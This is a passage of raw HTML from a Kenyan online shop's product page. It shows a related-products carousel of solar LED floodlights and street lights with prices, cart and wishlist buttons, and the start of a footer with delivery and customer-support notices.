		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/250watts-solar-led-floodlight/">250WATTS SOLAR LED FLOODLIGHT</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/leds/" rel="tag">LEDs</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;9,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>250WATTS SOLAR LED FLOODLIGHT</strong>

A high-intensity LED light being used to elucidate outdoors during low-light conditions. It helps you to provide you high efficacy &amp; low power consumption.

It can be used on various application like compound lightening, warehouse, area lightening, playground, parking area, and many more. High efficacy Elegant and vivid design Low power consumption.
<ul>
 	<li class="_21lJbe">250 Watt Ultra Slim Power Ip66 LED Flood Outdoor Light Cool White Waterproof-(Pack of 1)</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9109" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=9109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9109" data-product_sku="" aria-label="Add to cart: &ldquo;250WATTS SOLAR LED FLOODLIGHT&rdquo;" rel="nofollow" data-success_message="&ldquo;250WATTS SOLAR LED FLOODLIGHT&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9109" data-gtmkit_product_data="{&quot;id&quot;:&quot;9109&quot;,&quot;item_id&quot;:&quot;9109&quot;,&quot;item_name&quot;:&quot;250WATTS SOLAR LED FLOODLIGHT&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:9500,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;LEDs&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/250watts-solar-led-floodlight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9109">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9166 status-publish last instock product_cat-leds product_cat-solar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9166">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-tyn-led40 label-attribute-pa_model_number">TYN-LED40</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9167" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-700x700.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-768x768.jpg 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632810237700-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9168" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632810237700-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632810237700-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9166" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/">40WATTS SOLAR ALL IN ONE STREETLIGHT</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/leds/" rel="tag">LEDs</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;4,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					40watts All In One Solar Street Light comes with Integration of photo voltaic module, charging controller and Life PO4 battery combined with high output LED’s and human infrared sensor brings multiple features such as high luminance, long lifespan, minimal maintenance and easy installation.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9166" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=9166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9166" data-product_sku="" aria-label="Add to cart: &ldquo;40WATTS SOLAR ALL IN ONE STREETLIGHT&rdquo;" rel="nofollow" data-success_message="&ldquo;40WATTS SOLAR ALL IN ONE STREETLIGHT&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9166" data-gtmkit_product_data="{&quot;id&quot;:&quot;9166&quot;,&quot;item_id&quot;:&quot;9166&quot;,&quot;item_name&quot;:&quot;40WATTS SOLAR ALL IN ONE STREETLIGHT&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:4500,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;LEDs&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9166">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9162 status-publish first instock product_cat-leds product_cat-solar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9162">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/60watts-solar-all-in-one-streetlight/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-tyn-led60 label-attribute-pa_model_number">TYN-LED60</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1625644364994-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9163" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1625644364994-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1625644364994-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/60watts-solar-all-in-one-streetlight/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632895140132-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9164" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632895140132-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632895140132-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9162" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/60watts-solar-all-in-one-streetlight/">60WATTS SOLAR ALL IN ONE STREETLIGHT</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/leds/" rel="tag">LEDs</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;5,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Our All in One Integrated Solar Street Lights are designed to save you from high electricity bills. <strong>Flexible and easy to use</strong> the street light is easy to install.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9162" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/300watts-solar-garden-light/?add-to-cart=9162" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9162" data-product_sku="" aria-label="Add to cart: &ldquo;60WATTS SOLAR ALL IN ONE STREETLIGHT&rdquo;" rel="nofollow" data-success_message="&ldquo;60WATTS SOLAR ALL IN ONE STREETLIGHT&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9162" data-gtmkit_product_data="{&quot;id&quot;:&quot;9162&quot;,&quot;item_id&quot;:&quot;9162&quot;,&quot;item_name&quot;:&quot;60WATTS SOLAR ALL IN ONE STREETLIGHT&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:5500,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;LEDs&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/60watts-solar-all-in-one-streetlight/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9162">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-202 -->
			
					
	</div>

</div>

</div><!-- #product-9216 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4458" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3877" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
